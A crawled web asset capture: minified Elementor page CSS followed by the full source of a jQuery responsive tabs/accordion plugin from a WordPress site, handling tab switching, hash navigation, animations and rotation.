.elementor-element.elementor-element-68cc39c{text-align:justify;color:#FFFFFF;font-family:"Alata", Sans-serif;font-size:15px;font-weight:400;}.elementor-631 .elementor-element.elementor-element-9eefd36 .elementor-heading-title{color:#FFFFFF;font-family:"Alata", Sans-serif;font-size:20px;font-weight:500;}.elementor-631 .elementor-element.elementor-element-6476897{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-631 .elementor-element.elementor-element-6476897 .elementor-divider-separator{width:10%;margin:0 auto;margin-left:0;}.elementor-631 .elementor-element.elementor-element-6476897 .elementor-divider{text-align:left;padding-top:2px;padding-bottom:2px;}.elementor-631 .elementor-element.elementor-element-9e5b6ec .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-631 .elementor-element.elementor-element-9e5b6ec .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-631 .elementor-element.elementor-element-9e5b6ec{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-631 .elementor-element.elementor-element-9e5b6ec .elementor-icon-list-item > .elementor-icon-list-text, .elementor-631 .elementor-element.elementor-element-9e5b6ec .elementor-icon-list-item > a{font-family:"Alata", Sans-serif;font-size:15px;font-weight:400;}.elementor-631 .elementor-element.elementor-element-9e5b6ec .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-631 .elementor-element.elementor-element-a5ff5ab .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-631 .elementor-element.elementor-element-a5ff5ab .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-631 .elementor-element.elementor-element-a5ff5ab{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-631 .elementor-element.elementor-element-a5ff5ab .elementor-icon-list-item > .elementor-icon-list-text, .elementor-631 .elementor-element.elementor-element-a5ff5ab .elementor-icon-list-item > a{font-family:"Alata", Sans-serif;font-size:15px;font-weight:400;}.elementor-631 .elementor-element.elementor-element-a5ff5ab .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-631 .elementor-element.elementor-element-255ee83 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-631 .elementor-element.elementor-element-255ee83 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-631 .elementor-element.elementor-element-255ee83{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-631 .elementor-element.elementor-element-255ee83 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-631 .elementor-element.elementor-element-255ee83 .elementor-icon-list-item > a{font-family:"Alata", Sans-serif;font-size:15px;font-weight:400;}.elementor-631 .elementor-element.elementor-element-255ee83 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-631 .elementor-element.elementor-element-807a10e .elementor-heading-title{color:#FFFFFF;font-family:"Alata", Sans-serif;font-size:20px;font-weight:500;}.elementor-631 .elementor-element.elementor-element-12dc2c8{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-631 .elementor-element.elementor-element-12dc2c8 .elementor-divider-separator{width:10%;margin:0 auto;margin-left:0;}.elementor-631 .elementor-element.elementor-element-12dc2c8 .elementor-divider{text-align:left;padding-top:2px;padding-bottom:2px;}.elementor-631 .elementor-element.elementor-element-c98668b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(11px/2);}.elementor-631 .elementor-element.elementor-element-c98668b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(11px/2);}.elementor-631 .elementor-element.elementor-element-c98668b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(11px/2);margin-left:calc(11px/2);}.elementor-631 .elementor-element.elementor-element-c98668b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-11px/2);margin-left:calc(-11px/2);}body.rtl .elementor-631 .elementor-element.elementor-element-c98668b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-11px/2);}body:not(.rtl) .elementor-631 .elementor-element.elementor-element-c98668b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-11px/2);}.elementor-631 .elementor-element.elementor-element-c98668b .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-631 .elementor-element.elementor-element-c98668b .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-631 .elementor-element.elementor-element-c98668b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-631 .elementor-element.elementor-element-c98668b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-631 .elementor-element.elementor-element-c98668b .elementor-icon-list-item > a{font-family:"Alata", Sans-serif;font-size:15px;font-weight:400;}.elementor-631 .elementor-element.elementor-element-c98668b .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-631 .elementor-element.elementor-element-c874c31{padding:0px 0px 0px 0px;}.elementor-631 .elementor-element.elementor-element-7812aa5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-631 .elementor-element.elementor-element-2a93ef3{text-align:justify;color:#000000;font-family:"Alata", Sans-serif;font-size:15px;font-weight:400;}.elementor-631 .elementor-element.elementor-element-2a93ef3 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-631 .elementor-element.elementor-element-da141d1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-631 .elementor-element.elementor-element-8d08f2f{text-align:right;color:#000000;font-family:"Alata", Sans-serif;font-size:15px;font-weight:400;}.elementor-631 .elementor-element.elementor-element-8d08f2f > .elementor-widget-container{padding:9px 8px 0px 0px;}.elementor-631 .elementor-element.elementor-element-74c3c24 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-631 .elementor-element.elementor-element-2c749ba > .elementor-widget-container{padding:3px 0px 0px 0px;}@media(max-width:767px){.elementor-631 .elementor-element.elementor-element-8d08f2f{text-align:center;}.elementor-631 .elementor-element.elementor-element-2c749ba{text-align:center;}.elementor-631 .elementor-element.elementor-element-2c749ba > .elementor-widget-container{padding:3px 0px 0px 0px;}}@media(min-width:768px){.elementor-631 .elementor-element.elementor-element-7812aa5{width:35.859%;}.elementor-631 .elementor-element.elementor-element-da141d1{width:52.173%;}.elementor-631 .elementor-element.elementor-element-74c3c24{width:11.239%;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://zambh.com/wp-content/uploads/ac_assets/uc_content_tabs/jquery.responsiveTabs.js?ver=1.5.118
body_size: 6137
content:
;(function ( $, window, undefined ) {
  
  /** Default settings */
  var defaults = {
    active: null,
    event: 'click',
    disabled: [],
    collapsible: 'accordion',
    startCollapsed: 'none',
    rotate: false,
    setHash: false,
    animation: 'default',
    animationQueue: false,
    duration: 500,
    fluidHeight: true,
    scrollToAccordion: true,
    scrollToAccordionOnLoad: false,
    scrollToAccordionOffset: 0,
    accordionTabElement: '<div></div>',
    accordionAnchorHTML: '',
    breakpoint: 767,
    click: function(){},
    activate: function(){},
    deactivate: function(){},
    load: function(){},
    activateState: function(){},
    classes: {
      stateDefault: 'r-tabs-state-default',
      stateActive: 'r-tabs-state-active',
      stateDisabled: 'r-tabs-state-disabled',
      stateExcluded: 'r-tabs-state-excluded',
      container: 'r-tabs',
      ul: 'r-tabs-nav',
      tab: 'r-tabs-tab',
      anchor: 'r-tabs-anchor',
      panel: 'r-tabs-panel',
      accordionTitle: 'r-tabs-accordion-title',
      elements: '.ue-element',
      activeElements: '.ue-element.active',
      containerPanel: '.tab-container'
    }
  };
  
  /**
  * Responsive Tabs
  * @constructor
  * @param {object} element - The HTML element the validator should be bound to
  * @param {object} options - An option map
  */
  function ResponsiveTabs(element, options) {
    this.element = element; // Selected DOM element
    this.$element = $(element); // Selected jQuery element
    
    this.tabs = []; // Create tabs array
    this.state = ''; // Define the plugin state (tabs/accordion)
    this.rotateInterval = 0; // Define rotate interval
    this.$queue = $({});
    
    // Extend the defaults with the passed options
    this.options = $.extend( {}, defaults, options);
    
    this.init();
  }
  
  
  /**
  * This function initializes the tab plugin
  */
  ResponsiveTabs.prototype.init = function () {
    var _this = this;
    
    // Load all the elements
    this.tabs = this._loadElements();
    this._loadClasses();
    this._loadEvents();
    
    // Window resize bind to check state
    $(window).on('resize', function(e) {
      _this._setState(e);
      if(_this.options.fluidHeight !== true) {
        _this._equaliseHeights();
      }
    });
    
    // Hashchange event
    $(window).on('hashchange', function(e) {
      var tabRef = _this._getTabRefBySelector(window.location.hash);
      var oTab = _this._getTab(tabRef);
      
      // Check if a tab is found that matches the hash
      if(tabRef >= 0 && !oTab._ignoreHashChange && !oTab.disabled) {
        // If so, open the tab and auto close the current one
        _this._openTab(e, _this._getTab(tabRef), true);
      }
    });
    
    // Start rotate event if rotate option is defined
    if(this.options.rotate !== false) {
      this.startRotation();
    }
    
    // Set fluid height
    if(this.options.fluidHeight !== true) {
      _this._equaliseHeights();
    }
    
    // --------------------
    // Define plugin events
    //
    
    // Activate: this event is called when a tab is selected
    this.$element.bind('tabs-click', function(e, oTab) {
      _this.options.click.call(this, e, oTab);
    });
    
    // Activate: this event is called when a tab is selected
    this.$element.bind('tabs-activate', function(e, oTab) {
      _this.options.activate.call(this, e, oTab);
    });
    // Deactivate: this event is called when a tab is closed
    this.$element.bind('tabs-deactivate', function(e, oTab) {
      _this.options.deactivate.call(this, e, oTab);
    });
    // Activate State: this event is called when the plugin switches states
    this.$element.bind('tabs-activate-state', function(e, state) {
      _this.options.activateState.call(this, e, state);
    });
    
    // Load: this event is called when the plugin has been loaded
    this.$element.bind('tabs-load', function(e) {
      var startTab;
      
      _this._setState(e); // Set state
      
      var isCustomBeakpoint = window.matchMedia("(min-width: " + _this.options.breakpoint + "px)");
      
      function openFirstItem(){
        
        startTab = _this._getStartTab();
        
        // Open the initial tab
        _this._openTab(e, startTab); // Open first tab
        
        // Call the callback function
        _this.options.load.call(this, e, startTab); // Call the load callback
      }
      
      // Check if the panel should be collapsed on load
      if(_this.options.startCollapsed == 'none' && !(_this.options.startCollapsed === 'accordion' && _this.state === 'accordion'))
      openFirstItem();
      
      // Check if the panel should be collapsed on load
      if(_this.options.startCollapsed == 'mobile' && !(_this.options.startCollapsed === 'accordion' && _this.state === 'accordion')) {
        
        if(isCustomBeakpoint.matches == true)
        openFirstItem();
        
      }
      
      
    });
    // Trigger loaded event
    this.$element.trigger('tabs-load');
  };
  
  //
  // PRIVATE FUNCTIONS
  //
  
  /**
  * This function loads the tab elements and stores them in an array
  * @returns {Array} Array of tab elements
  */
  ResponsiveTabs.prototype._loadElements = function() {
    var _this = this;
    var $ul = this.$element.children('ul:first');
    var tabs = [];
    var id = 0;
    
    // Add the classes to the basic html elements
    this.$element.addClass(_this.options.classes.container); // Tab container
    $ul.addClass(_this.options.classes.ul); // List container
    
    // Get tab buttons and store their data in an array
    $('li', $ul).each(function() {
      var $tab = $(this);
      var isExcluded = $tab.hasClass(_this.options.classes.stateExcluded);
      var $anchor, $panel, $accordionTab, $accordionAnchor, panelSelector;
      
      // Check if the tab should be excluded
      if(!isExcluded) {
        
        $anchor = $('a', $tab);
        panelSelector = $anchor.attr('href');
        panelSelectorId = $anchor.attr('id');
        $panel = $(panelSelector);
        $accordionTab = $(_this.options.accordionTabElement).insertBefore($panel);
        $accordionAnchor = $('<a></a>').attr('href', panelSelector).html("<div class='uc-tabs-accordion-title'>" +$anchor.html()+"</div>").appendTo($accordionTab);
        
        if(_this.options.accordionAnchorHTML)
        $accordionAnchor.append(_this.options.accordionAnchorHTML);				
        
        var oTab = {
          _ignoreHashChange: false,
          id: id,
          disabled: ($.inArray(id, _this.options.disabled) !== -1),
          tab: $(this),
          anchor: $('a', $tab),
          panel: $panel,
          selector: panelSelectorId,
          accordionTab: $accordionTab,
          accordionAnchor: $accordionAnchor,
          active: false
        };
        
        // 1up the ID
        id++;
        // Add to tab array
        tabs.push(oTab);
      }
    });
    return tabs;
  };
  
  
  /**
  * This function adds classes to the tab elements based on the options
  */
  ResponsiveTabs.prototype._loadClasses = function() {
    for (var i=0; i<this.tabs.length; i++) {
      this.tabs[i].tab.addClass(this.options.classes.stateDefault).addClass(this.options.classes.tab);
      this.tabs[i].anchor.addClass(this.options.classes.anchor);
      this.tabs[i].panel.addClass(this.options.classes.stateDefault).addClass(this.options.classes.panel);
      this.tabs[i].accordionTab.addClass(this.options.classes.accordionTitle);
      this.tabs[i].accordionAnchor.addClass(this.options.classes.anchor);
      if(this.tabs[i].disabled) {
        this.tabs[i].tab.removeClass(this.options.classes.stateDefault).addClass(this.options.classes.stateDisabled);
        this.tabs[i].accordionTab.removeClass(this.options.classes.stateDefault).addClass(this.options.classes.stateDisabled);
      }
    }
  };
  
  /**
  * This function adds events to the tab elements
  */
  ResponsiveTabs.prototype._loadEvents = function() {
    var _this = this;
    
    // Define activate event on a tab element
    var fActivate = function(e) {
      var current = _this._getCurrentTab(); // Fetch current tab
      var activatedTab = e.data.tab;
      e.preventDefault();
      
      // Trigger click event for whenever a tab is clicked/touched even if the tab is disabled
      activatedTab.tab.trigger('tabs-click', activatedTab);
      
      // Make sure this tab isn't disabled
      if(!activatedTab.disabled) {
        
        // Check if hash has to be set in the URL location
        if(_this.options.setHash) {
          // Set the hash using the history api if available to tackle Chromes repaint bug on hash change
          if(history.pushState) {
            history.pushState(null, null, window.location.origin + window.location.pathname + window.location.search + activatedTab.selector);
          } else {
            // Otherwise fallback to the hash update for sites that don't support the history api
            window.location.hash = activatedTab.selector;
          }
        }
        
        e.data.tab._ignoreHashChange = true;
        
        // Check if the activated tab isnt the current one or if its collapsible. If not, do nothing
        if(current !== activatedTab || _this._isCollapisble()) {
          // The activated tab is either another tab of the current one. If it's the current tab it is collapsible
          // Either way, the current tab can be closed
          _this._closeTab(e, current);
          
          // Check if the activated tab isnt the current one or if it isnt collapsible
          if(current !== activatedTab || !_this._isCollapisble()) {
            _this._openTab(e, activatedTab, false, true);
          }
        }
      }
    };
    
    // Loop tabs
    for (var i=0; i<this.tabs.length; i++) {
      // Add activate function to the tab and accordion selection element
      this.tabs[i].anchor.on(_this.options.event, {tab: _this.tabs[i]}, fActivate);
      this.tabs[i].accordionAnchor.on(_this.options.event, {tab: _this.tabs[i]}, fActivate);
      
      this.tabs[i].anchor.on("ucclick", {tab: _this.tabs[i]}, fActivate);
      this.tabs[i].accordionAnchor.on("ucclick", {tab: _this.tabs[i]}, fActivate);
      
    }
  };
  
  /**
  * This function gets the tab that should be opened at start
  * @returns {Object} Tab object
  */
  ResponsiveTabs.prototype._getStartTab = function() {
    var tabRef = this._getTabRefBySelector(window.location.hash);
    var startTab;
    
    // Check if the page has a hash set that is linked to a tab
    if(tabRef >= 0 && !this._getTab(tabRef).disabled) {
      // If so, set the current tab to the linked tab
      startTab = this._getTab(tabRef);
    } else if(this.options.active > 0 && !this._getTab(this.options.active).disabled) {
      startTab = this._getTab(this.options.active);
    } else {
      // If not, just get the first one
      startTab = this._getTab(0);
    }
    
    return startTab;
  };
  
  /**
  * This function sets the current state of the plugin
  * @param {Event} e - The event that triggers the state change
  */
  ResponsiveTabs.prototype._setState = function(e) {
    var $ul = $('ul:first', this.$element);
    var oldState = this.state;
    var startCollapsedIsState = (typeof this.options.startCollapsed === 'string');
    var startTab;
    
    // The state is based on the visibility of the tabs list
    if($ul.is(':visible')){
      // Tab list is visible, so the state is 'tabs'
      this.state = 'tabs';
    } else {
      // Tab list is invisible, so the state is 'accordion'
      
      this.state = 'accordion';
    }
    
    // If the new state is different from the old state
    if(this.state !== oldState) {
      // If so, the state activate trigger must be called
      this.$element.trigger('tabs-activate-state', {oldState: oldState, newState: this.state});
      
      // Check if the state switch should open a tab
      if(oldState && startCollapsedIsState && this.options.startCollapsed !== this.state && this._getCurrentTab() === undefined) {
        // Get initial tab
        startTab = this._getStartTab(e);
        // Open the initial tab
        this._openTab(e, startTab); // Open first tab
      }
    }
  };
  
  /**
  * This function opens a tab
  * @param {Event} e - The event that triggers the tab opening
  * @param {Object} oTab - The tab object that should be opened
  * @param {Boolean} closeCurrent - Defines if the current tab should be closed
  * @param {Boolean} stopRotation - Defines if the tab rotation loop should be stopped
  */
  ResponsiveTabs.prototype._openTab = function(e, oTab, closeCurrent, stopRotation) {
      
    //protection from synced parent invisible elementor container    
    var objHiddenParentDesktop = jQuery(oTab.accordionTab).parents('.elementor-hidden-desktop');
    var objHiddenParentTablet = jQuery(oTab.accordionTab).parents('.elementor-hidden-tablet');
    var objHiddenParentMobile = jQuery(oTab.accordionTab).parents('.elementor-hidden-mobile');

    if(objHiddenParentDesktop.length >= 1 && objHiddenParentDesktop.is(':visible') == false)
    return(false);

    if(objHiddenParentTablet.length >= 1 && objHiddenParentTablet.is(':visible') == false)
    return(false);

    if(objHiddenParentTablet.length >= 1 &&objHiddenParentMobile.is(':visible') == false)
    return(false);  
      
    var _this = this;
    var scrollOffset;
    
    // Check if the current tab has to be closed
    if(closeCurrent) {
      this._closeTab(e, this._getCurrentTab());
    }
    
    // Check if the rotation has to be stopped when activated
    if(stopRotation && this.rotateInterval > 0) {
      this.stopRotation();
    }

    if(oTab == undefined)
    return(false)
    
    // Set this tab to active
    oTab.active = true;
    // Set active classes to the tab button and accordion tab button
    
    if(_this.getState() === 'tabs'){
      oTab.tab.removeClass(_this.options.classes.stateDefault).addClass(_this.options.classes.stateActive);     
    }
    
    if(_this.getState() === 'accordion'){
      oTab.accordionTab.removeClass(_this.options.classes.stateDefault).addClass(_this.options.classes.stateActive);    
    }
    
    // Run panel transiton
    _this._doTransition(oTab.panel, _this.options.animation, 'open', function() {
      var scrollOnLoad = (e.type !== 'tabs-load' || _this.options.scrollToAccordionOnLoad);
      
      // When finished, set active class to the panel
      oTab.panel.removeClass(_this.options.classes.stateDefault).addClass(_this.options.classes.stateActive);
      
      // And if enabled and state is accordion, scroll to the accordion tab
      if(_this.getState() === 'accordion' && _this.options.scrollToAccordion && (!_this._isInView(oTab.accordionTab) || _this.options.animation !== 'default') && scrollOnLoad) {
        
        // Add offset element's height to scroll position
        scrollOffset = oTab.accordionTab.offset().top - _this.options.scrollToAccordionOffset;
        
        // Check if the animation option is enabled, and if the duration isn't 0
        if(_this.options.animation !== 'default' && _this.options.duration > 0) {
          // If so, set scrollTop with animate and use the 'animation' duration
          $('html, body').animate({
            scrollTop: scrollOffset
          }, _this.options.duration);
        } else {
          //  If not, just set scrollTop
          $('html, body').scrollTop(scrollOffset);
        }
      }
    });
    
    this.$element.trigger('tabs-activate', oTab);
    
    // show/hide elements by id
    
    var elements = defaults.classes.elements;
    
    if(jQuery(elements).length < 0){
      return true
    }
    
    var objTabs = this.$element;
    var container = defaults.classes.containerPanel;
    var parentElement = jQuery(elements).parents(container);
    var elementParentIndex;
    var elementParentArray = [];
    
    parentElement.each(function(){
      elementParentIndex = Math.floor(jQuery(this).index() / 2);
      elementParentArray.push(elementParentIndex);
    });
    
    // hide container when tab with elements to show is clicked
    
    function hideContainer(){
      jQuery(elements).parents(container).hide();
    }
    
    if(elementParentIndex == 0){
      hideContainer();
    }
    
    var elementsId;
    var currentTabIndex = jQuery(oTab.tab[0]).index();
    
    // hide all elements
    
    jQuery(elements).each(function(){
      
      elementsId = jQuery(this).data('id');
      var elementsIdArray = elementsId.split(',');
      
      elementsIdArray.forEach(function(value){
        var element = jQuery("#" + value);
        element.hide();
        
        // show elements if in editor and debug mode is true
        
        var dataDebug = _this.$element.data("debug");
        var dataEditor = _this.$element.data("editor");
        
        if(dataEditor == "yes" && dataDebug == true){
          element.show();
          element.css({"border": "3px solid red"});
        }else{
          element.css({"border": "none"});
        }
      });
    });
    
    // find active elements     
    objTabs.find(container).find(elements).removeClass('active');
    objTabs.find(container).eq(currentTabIndex).find(elements).addClass('active');
    
    var activeElements = jQuery(defaults.classes.activeElements);
    
    // show active elements
    
    jQuery(activeElements).each(function(){
      
      elementsId = jQuery(this).data('id');
      var elementsIdArray = elementsId.split(',');
      
      elementsIdArray.forEach(function(value){
        var element = jQuery("#" + value);
        
        elementParentArray.forEach(function(index, value){
          
          if(currentTabIndex == index){
            element.show();
            hideContainer();
          }
        });
      });
    });
  };
  
  /**
  * This function closes a tab
  * @param {Event} e - The event that is triggered when a tab is closed
  * @param {Object} oTab - The tab object that should be closed
  */
  ResponsiveTabs.prototype._closeTab = function(e, oTab) {
    var _this = this;
    var doQueueOnState = typeof _this.options.animationQueue === 'string';
    var doQueue;
    
    if(oTab !== undefined) {
      if(doQueueOnState && _this.getState() === _this.options.animationQueue) {
        doQueue = true;
      } else if(doQueueOnState) {
        doQueue = false;
      } else {
        doQueue = _this.options.animationQueue;
      }
      
      // Deactivate tab
      oTab.active = false;
      // Set default class to the tab button
      if(_this.getState() === 'tabs'){
        oTab.tab.removeClass(_this.options.classes.stateActive).addClass(_this.options.classes.stateDefault);    
      }
      
      if(_this.getState() === 'accordion'){
        oTab.accordionTab.removeClass(_this.options.classes.stateActive).addClass(_this.options.classes.stateDefault);    
      }
      
      // Run panel transition
      _this._doTransition(oTab.panel, _this.options.animation, 'close', function() {
        // Set default class to the accordion tab button and tab panel
        oTab.accordionTab.removeClass(_this.options.classes.stateActive).addClass(_this.options.classes.stateDefault);
        oTab.panel.removeClass(_this.options.classes.stateActive).addClass(_this.options.classes.stateDefault);
      }, !doQueue);
      
      this.$element.trigger('tabs-deactivate', oTab);
    }
  };
  
  /**
  * This function runs an effect on a panel
  * @param {Element} panel - The HTML element of the tab panel
  * @param {String} method - The transition method reference
  * @param {String} state - The state (open/closed) that the panel should transition to
  * @param {Function} callback - The callback function that is called after the transition
  * @param {Boolean} dequeue - Defines if the event queue should be dequeued after the transition
  */
  ResponsiveTabs.prototype._doTransition = function(panel, method, state, callback, dequeue) {
    var effect;
    var _this = this;
    
    // Get effect based on method
    switch(method) {
      case 'slide':
      effect = (state === 'open') ? 'slideDown' : 'slideUp';
      break;
      case 'fade':
      effect = (state === 'open') ? 'fadeIn' : 'fadeOut';
      break;
      default:
      effect = (state === 'open') ? 'show' : 'hide';
      // When default is used, set the duration to 0
      _this.options.duration = 0;
      break;
    }
    
    // Add the transition to a custom queue
    this.$queue.queue('responsive-tabs',function(next){
      // Run the transition on the panel
      panel[effect]({
        duration: _this.options.duration,
        complete: function() {
          // Call the callback function
          callback.call(panel, method, state);
          // Run the next function in the queue
          next();
        }
      });
    });
    
    // When the panel is openend, dequeue everything so the animation starts
    if(state === 'open' || dequeue) {
      this.$queue.dequeue('responsive-tabs');
    }
    
  };
  
  /**
  * This function returns the collapsibility of the tab in this state
  * @returns {Boolean} The collapsibility of the tab
  */
  ResponsiveTabs.prototype._isCollapisble = function() {
    return (typeof this.options.collapsible === 'boolean' && this.options.collapsible) || (typeof this.options.collapsible === 'string' && this.options.collapsible === this.getState());
  };
  
  /**
  * This function returns a tab by numeric reference
  * @param {Integer} numRef - Numeric tab reference
  * @returns {Object} Tab object
  */
  ResponsiveTabs.prototype._getTab = function(numRef) {
    return this.tabs[numRef];
  };
  
  /**
  * This function returns the numeric tab reference based on a hash selector
  * @param {String} selector - Hash selector
  * @returns {Integer} Numeric tab reference
  */
  ResponsiveTabs.prototype._getTabRefBySelector = function(selector) {
    // Loop all tabs
    
    for (var i=0; i<this.tabs.length; i++) {
      // Check if the hash selector is equal to the tab selector
      if(this.tabs[i].selector === selector) {
        return i;
      }
    }
    // If none is found return a negative index
    return -1;
  };
  
  /**
  * This function returns the current tab element
  * @returns {Object} Current tab element
  */
  ResponsiveTabs.prototype._getCurrentTab = function() {
    return this._getTab(this._getCurrentTabRef());
  };
  
  /**
  * This function returns the next tab's numeric reference
  * @param {Integer} currentTabRef - Current numeric tab reference
  * @returns {Integer} Numeric tab reference
  */
  ResponsiveTabs.prototype._getNextTabRef = function(currentTabRef) {
    var tabRef = (currentTabRef || this._getCurrentTabRef());
    var nextTabRef = (tabRef === this.tabs.length - 1) ? 0 : tabRef + 1;
    return (this._getTab(nextTabRef).disabled) ? this._getNextTabRef(nextTabRef) : nextTabRef;
  };
  
  /**
  * This function returns the previous tab's numeric reference
  * @returns {Integer} Numeric tab reference
  */
  ResponsiveTabs.prototype._getPreviousTabRef = function() {
    return (this._getCurrentTabRef() === 0) ? this.tabs.length - 1 : this._getCurrentTabRef() - 1;
  };
  
  /**
  * This function returns the current tab's numeric reference
  * @returns {Integer} Numeric tab reference
  */
  ResponsiveTabs.prototype._getCurrentTabRef = function() {
    // Loop all tabs
    for (var i=0; i<this.tabs.length; i++) {
      // If this tab is active, return it
      if(this.tabs[i].active) {
        return i;
      }
    }
    // No tabs have been found, return negative index
    return -1;
  };
  
  /**
  * This function gets the tallest tab and applied the height to all tabs
  */
  ResponsiveTabs.prototype._equaliseHeights = function() {
    var maxHeight = 0;
    
    $.each($.map(this.tabs, function(tab) {
      maxHeight = Math.max(maxHeight, tab.panel.css('minHeight', '').height());
      return tab.panel;
    }), function() {
      this.css('minHeight', maxHeight);
    });
  };
  
  //
  // HELPER FUNCTIONS
  //
  
  ResponsiveTabs.prototype._isInView = function($element) {
    var docViewTop = $(window).scrollTop(),
    docViewBottom = docViewTop + $(window).height(),
    elemTop = $element.offset().top,
    elemBottom = elemTop + $element.height();
    return ((elemBottom <= docViewBottom) && (elemTop >= docViewTop));
  };
  
  //
  // PUBLIC FUNCTIONS
  //
  
  /**
  * This function activates a tab
  * @param {Integer} tabRef - Numeric tab reference
  * @param {Boolean} stopRotation - Defines if the tab rotation should stop after activation
  */
  ResponsiveTabs.prototype.activate = function(tabRef, stopRotation) {
    var e = jQuery.Event('tabs-activate');
    var oTab = this._getTab(tabRef);
    if(!oTab.disabled) {
      this._openTab(e, oTab, true, stopRotation || true);
    }
  };
  
  /**
  * This function deactivates a tab
  * @param {Integer} tabRef - Numeric tab reference
  */
  ResponsiveTabs.prototype.deactivate = function(tabRef) {
    var e = jQuery.Event('tabs-dectivate');
    var oTab = this._getTab(tabRef);
    if(!oTab.disabled) {
      this._closeTab(e, oTab);
    }
  };
  
  /**
  * This function enables a tab
  * @param {Integer} tabRef - Numeric tab reference
  */
  ResponsiveTabs.prototype.enable = function(tabRef) {
    var oTab = this._getTab(tabRef);
    if(oTab){
      oTab.disabled = false;
      oTab.tab.addClass(this.options.classes.stateDefault).removeClass(this.options.classes.stateDisabled);
      oTab.accordionTab.addClass(this.options.classes.stateDefault).removeClass(this.options.classes.stateDisabled);
    }
  };
  
  /**
  * This function disable a tab
  * @param {Integer} tabRef - Numeric tab reference
  */
  ResponsiveTabs.prototype.disable = function(tabRef) {
    var oTab = this._getTab(tabRef);
    if(oTab){
      oTab.disabled = true;
      oTab.tab.removeClass(this.options.classes.stateDefault).addClass(this.options.classes.stateDisabled);
      oTab.accordionTab.removeClass(this.options.classes.stateDefault).addClass(this.options.classes.stateDisabled);
    }
  };
  
  /**
  * This function gets the current state of the plugin
  * @returns {String} State of the plugin
  */
  ResponsiveTabs.prototype.getState = function() {
    return this.state;
  };
  
  /**
  * This function starts the rotation of the tabs
  * @param {Integer} speed - The speed of the rotation
  */
  ResponsiveTabs.prototype.startRotation = function(speed) {
    var _this = this;
    // Make sure not all tabs are disabled
    if(this.tabs.length > this.options.disabled.length) {
      this.rotateInterval = setInterval(function(){
        var e = jQuery.Event('rotate');
        _this._openTab(e, _this._getTab(_this._getNextTabRef()), true);
      }, speed || (($.isNumeric(_this.options.rotate)) ? _this.options.rotate : 4000) );
    } else {
      throw new Error("Rotation is not possible if all tabs are disabled");
    }
  };
  
  /**
  * This function stops the rotation of the tabs
  */
  ResponsiveTabs.prototype.stopRotation = function() {
    window.clearInterval(this.rotateInterval);
    this.rotateInterval = 0;
  };
  
  /**
  * This function can be used to get/set options
  * @return {any} Option value
  */
  ResponsiveTabs.prototype.option = function(key, value) {
    if(value) {
      this.options[key] = value;
    }
    return this.options[key];
  };
  
  /** jQuery wrapper */
  $.fn.responsiveTabs = function ( event, options ) {
    var args = arguments;
    var instance;
    
    if(event == 'init'){
      
      if (options === undefined || typeof options === 'object') {
        return this.each(function () {
          if (!$.data(this, 'responsivetabs')) {
            $.data(this, 'responsivetabs', new ResponsiveTabs( this, options ));
          }
        });
      } else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {
        instance = $.data(this[0], 'responsivetabs');
        
        // Allow instances to be destroyed via the 'destroy' method
        if (options === 'destroy') {
          // TODO: destroy instance classes, etc
          $.data(this, 'responsivetabs', null);
        }        
        
        if (instance instanceof ResponsiveTabs && typeof instance[options] === 'function') {
          return instance[options].apply( instance, Array.prototype.slice.call( args, 1 ) );
        } else {
          return this;
        }
      }
      
    }
    
    if(event == 'reinit'){
      
      if (options === undefined || typeof options === 'object') {
        
        if (!$.data(this, 'responsivetabs')) {
          $.data(this, 'responsivetabs', new ResponsiveTabs( this, options ));
        }
        
      }
      
    }
    
    
  };
  
}(jQuery, window));

